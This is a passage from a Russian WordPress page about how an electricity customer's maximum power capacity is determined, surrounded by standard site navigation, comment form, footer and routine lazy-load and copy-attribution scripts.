сетей. В пределах которой сетевая организация обязуется оказывать вам услуги. Она измеряется в кВт. У кого-то в актах разграничения балансовой принадлежности раньше она именовалась как разрешённая мощность.</p><p>Если максимальная мощность указана в документах, то берётся она.</p><p>Если нет, то берётся часовой максимум, определенный по результатам проведения контрольных замеров:</p><p><a href="http://rem-master-pro.ru/teoriya-i-sovety/nominalnaya-i-potreblyaemaya-moshchnost-dvigatelya-eto.html" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://ngs123.ru/nu-a-poka-govori-mne-vse-chto-na-tvoey" rel="prev"><span class="meta-nav">&larr;</span> Ну а пока говори мне все что на твоей</a></li><li class="next"><a href="https://ngs123.ru/obi-dveri-zhalyuziynye-derevyannye" rel="next">оби двери жалюзийные деревянные <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/strayk-v-instagrame-chto-eto" rel="bookmark" title="страйк в инстаграме что это"> страйк в инстаграме что это </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/strayk-v-instagrame-chto-eto" title="15:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-17T15:42:02+00:00">17.10.2023</time><time class="updated" datetime="2023-08-26T21:15:59+00:00">26.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/strayk-v-instagrame-chto-eto#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/runy-na-stenu-lol" rel="bookmark" title="руны на стену лол"> руны на стену лол </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/runy-na-stenu-lol" title="14:19" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-13T14:19:53+00:00">13.10.2023</time><time class="updated" datetime="2023-08-17T09:47:52+00:00">17.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/runy-na-stenu-lol#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/okrestnosti-krakova-chto-posmotret" rel="bookmark" title="Окрестности кракова что посмотреть"> Окрестности кракова что посмотреть </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/okrestnosti-krakova-chto-posmotret" title="08:26" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-14T08:26:55+00:00">14.10.2023</time><time class="updated" datetime="2023-08-24T07:49:24+00:00">24.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/okrestnosti-krakova-chto-posmotret#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nominalnaya-moschnost-dvigatelya-chto-eto#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ngs123.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='139431' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p></form></div></div></div><div id="secondary"><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Найти на сайте</span></h3><form action="https://ngs123.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск"/> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Новые записи</span></h3><ul><li> <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank">Огненные баталии и невероятные приключения в мире Point Blank</a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-rift">Отзыв на игру &#171;Rift&#187;</a></li><li> <a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit">Dota 2: Игра, которая завораживает и заводит</a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin">Отзыв на игру &#171;All Points Bulletin&#187;</a></li><li> <a href="https://ngs123.ru/otkroy-dlya-sebya-bezgranichnyy-mir-skorosti-i-adrenalina-s-need-for-speed-world">Открой для себя безграничный мир скорости и адреналина с Need for Speed World!</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Комментарии пользователей</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">AlexAAnump</span> к записи <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank#comment-39">Огненные баталии и невероятные приключения в мире Point Blank</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://ngs123.ru/skulptura-volka-zahodi-esli-chto#comment-35">скульптура волка заходи если что</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://ngs123.ru/poddony-dlya-bani-plastikovye#comment-34">поддоны для бани пластиковые</a></li><li class="recentcomments"><span class="comment-author-link">Владислава</span> к записи <a href="https://ngs123.ru/sest-v-luzhu-uroki-kotorye-prinosit-neudacha#comment-25">Сесть в лужу: Уроки, которые приносит неудача</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="saydbar-bor"></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2026 <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru"><span>Значение выражений ngs123.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://ngs123.ru/nominalnaya-moschnost-dvigatelya-chto-eto";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">var expert_review_ajax={"url":"https:\/\/ngs123.ru\/wp-admin\/admin-ajax.php","nonce":"afb9a81f55","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://ngs123.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://ngs123.ru/wp-content/cache/autoptimize/js/autoptimize_9119cece3bb7622a76cf9327bd4507ae.js";document.getElementsByTagName('head')[0].appendChild(script);}function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}window.addEventListener('load',flat_load,false);})()</script></body></html>